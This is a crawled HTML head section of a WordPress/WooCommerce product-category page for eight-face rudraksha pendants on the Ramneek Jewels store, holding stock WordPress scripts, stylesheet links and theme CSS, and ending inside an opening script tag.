

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramneekjewels.com/product-category/rudraksha/rudraksha-pendant/eight-face-rudraksha-pendant/
body_size: 34049
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ramneekjewels.com/xmlrpc.php">
    <title>Eight Face Rudraksha Pendant &#8211; Ramneek Jewels</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Feed" href="https://ramneekjewels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Comments Feed" href="https://ramneekjewels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramneek Jewels &raquo; Eight Face Rudraksha Pendant Category Feed" href="https://ramneekjewels.com/product-category/rudraksha/rudraksha-pendant/eight-face-rudraksha-pendant/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ramneekjewels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ramneekjewels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ramneekjewels.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sparklestore-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C600%2C800%2C400%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/flexslider/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/css/lightslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkleStore-lite-google-font-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C200%2C200i%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-parent-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-lite-style-css' href='https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='sparklestore-lite-style-inline-css' type='text/css'>

            .main_menu_category_menu,
            .main-menu .main-menu-links ul li,
            .menu-category ul,
            .menu-category ul ul,
            .rightheaderwrap #submit-button,
            .top-cart-content .block-subtitle,

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce a.added_to_cart:before, 
            .woocommerce a.button.add_to_cart_button:before, 
            .woocommerce a.button.product_type_grouped:before, 
            .woocommerce a.button.product_type_external:before, 
            .woocommerce a.button.product_type_variable:before,

            .woocommerce a.button.add_to_cart_button:hover, 
            li.product a.added_to_cart:hover, 
            .woocommerce #respond input#submit:hover, 
            .woocommerce button.button:hover, 
            .woocommerce .widget-area a.clear-all:hover, 
            .woocommerce input.button:hover, 
            .woocommerce a.button.product_type_grouped:hover, 
            .woocommerce a.button.product_type_external:hover, 
            .woocommerce a.button.product_type_variable:hover,
            .categoryarea ul.categoryslider li .categorycount,
            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .widget_shopping_cart_content .buttons a.wc-forward:before,

            .woocommerce .widget_shopping_cart .cart_list li a.remove:hover, 
            .woocommerce.widget_shopping_cart .cart_list li a.remove:hover,

            .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
            .woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,
            .woocommerce-account .woocommerce-MyAccount-navigation ul li a,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .quantity button, 
            .quantity input[type='button'], 
            .quantity input[type='reset'], 
            .quantity input[type='submit'],


            .main-menu .main-menu-links ul > li.menu-item-has-children:hover ul,

            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,

            .blocktitlewrap .SparkleStoreAction>div,
            .box-hover .add-to-links li a:after,
            .fullpromowrap .fullwrap button, 
            .categorproducts .block-title-desc .view-bnt,
            ul.sparkletablinks > li a,
            .sparklestore-blogwrap .bloginner .blogmeta,
            .calendar_wrap caption,
            .widget_product_search a.button, 
            .widget_product_search button, 
            .widget_product_search input[type='submit'], 
            .widget_search .search-submit,
            .scrollup,
            .sparklestore-blogwrap li:hover .blogmeta,
            .nav-previous a, .nav-next a,
            .sparklestore-slider a.sparklestore-button:hover,
            .blog-readmore a,
            .pagination span.current, .pagination a:hover,
            .wishlist_table td.product-name a.button:hover{ 

                background-color: #033772

            }

            .gridlist-toggle a,
            .gridlist-toggle a.active, 
            .gridlist-toggle a:hover, 
            .gridlist-toggle a:focus,
            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ 

               background-color: #033772 !important;

            }

            @media (max-width: 768px){ .main-menu .main-menu-links ul li{ 

               background-color: #033772 !important;

            } }

            .site-branding,
            .topheader .quickinfowrap .quickinfo li:hover, 
            .topheader .quickinfowrap .quickinfo li:hover a, 
            .topheader .toplinkswrap .toplinks ul li:hover, 
            .topheader .toplinkswrap .toplinks ul li:hover a,
            .entry-title a:hover,
            ul.list-info li a:hover, .blog-readmore:hover,
            .post-detail-container .blog-readmore a:hover,

            a:hover,
            .item-title a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, .woocommerce button.button:hover, 
            .woocommerce input.button:hover,

            .quantity button:hover, 
            .quantity input[type='button']:hover, 
            .quantity input[type='reset']:hover, 
            .quantity input[type='submit']:hover,

            .footer-middle .widget a:hover, 
            .footer-middle .widget a:hover::before, 
            .footer-middle .widget li:hover::before,
            .footer-bottom a:hover,

            .widget a:hover, .widget a:hover::before, .widget li:hover::before,
            .wishlist_table td.product-name a.button,

            .product_meta span a:hover,

            .woocommerce-message:before,
            .woocommerce-info:before,

            .email-icon:before,
            .add-icon:before,
            .phone-icon:before,
            .email-icon:before,

            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,

            .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover,

            .wishlist .top-wishlist a i.fa, .view-cart .cart-contents .header-icon i{ 

                color: #033772;

            }

            .form-submit input:hover,
            .woocommerce #review_form #respond .form-submit input:hover, 
            .single-product .single_add_to_cart_button:hover,
            .yith-woocompare-widget .clear-all:hover, 
            .yith-woocompare-widget .compare:hover,
            single-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist:hover,

            .single-product .yith-wcwl-wishlistexistsbrowse.show a:hover, .single-product .entry-summary .compare.button:hover, .single-product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{ 

               color: #033772 !important;

            }

        .top-cart-content .widget,
        .blog-readmore a,
        .post-detail-container .blog-readmore a:hover,
        .pagination span.current, .pagination a:hover,
        .pagination span.current, .pagination a,
        .fullpromowrap .fullwrap button, .categorproducts .block-title-desc .view-bnt,

        .woocommerce div.product .woocommerce-tabs ul.tabs:before,
        .woocommerce-cart .cart_totals h2, 
        .woocommerce .cart-collaterals .cross-sells h2, 
        .woocommerce-page .cart-collaterals .cross-sells h2, 
        .related.products h2, .up-sells.upsells.products h2, 
        .woocommerce-account #customer_login .col-1 h2, 
        .woocommerce-account #customer_login .col-2 h2, 
        .woocommerce-order-details h2, .woocommerce-customer-details h2,


        .woocommerce a.button.add_to_cart_button, 
        .woocommerce a.added_to_cart, 
        .woocommerce a.button.product_type_grouped, 
        .woocommerce a.button.product_type_external, 
        .woocommerce a.button.product_type_variable,

        .quantity button:hover, 
        .quantity input[type='button']:hover, 
        .quantity input[type='reset']:hover, 
        .quantity input[type='submit']:hover,

        .email-icon:before,
        .add-icon:before,
        .phone-icon:before,
        .email-icon:before,

        .woocommerce nav.woocommerce-pagination ul li,

        .wishlist_table td.product-name a.button,
        .woocommerce-message,
        .woocommerce-info,

        .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

        .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, h3#order_review_heading, .woocommerce-additional-fields h3, .woocommerce-Address-title h3,

        .woocommerce #respond input#submit,     
        .woocommerce a.button, 
        .woocommerce button.button, 
        .woocommerce input.button, 
        .woocommerce #respond input#submit:hover, 
        .woocommerce a.button:hover, .woocommerce button.button:hover, 
        .woocommerce input.button:hover,
        .widget-area .widget .widget-title,
        .flex-control-nav > li > a:hover, .flex-control-nav > li > a.flex-active{ 

            border-color: #033772

        }

            .form-submit input, .return-to-shop a, 
            .yith-woocompare-widget .compare, 
            .yith-woocompare-widget .clear-all, 
            .woocommerce #review_form #respond .form-submit input, 
            .single-product .single_add_to_cart_button,
            .footer-middle .widget .widget-title{ 

               border-color: #033772 !important;

            }

            .wishlist .top-wishlist a .count, .view-cart .cart-contents .header-icon .count,
            .woocommerce span.onsale, .new-label,
            .blocktitlewrap .SparkleStoreAction>div:hover:before,
            .box-hover .add-to-links li a:hover, .box-hover .add-to-links li a:hover:after,
            ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a{ 

               background-color: #cd1b29;

            }

            .woocommerce span.onsale:after, .new-label:after{ 

                border-color: #cd1b29 transparent transparent;

            }

            .footer-middle .widget h4.widget-title:before{ 

                border-color: #cd1b29;

            }

        @media (max-width: 768px){ .main-menu .main-menu-links .menu>li.menu-item-has-children li, .main-menu .main-menu-links .menu>li.menu-item-has-children li { 

            background-color:#033772;

        } }

</style>
<link rel='stylesheet' id='grid-list-layout-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce-grid-list-toggle-old/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://ramneekjewels.com/wp-content/plugins/woocommerce-grid-list-toggle-old/assets/css/button.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ramneekjewels.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
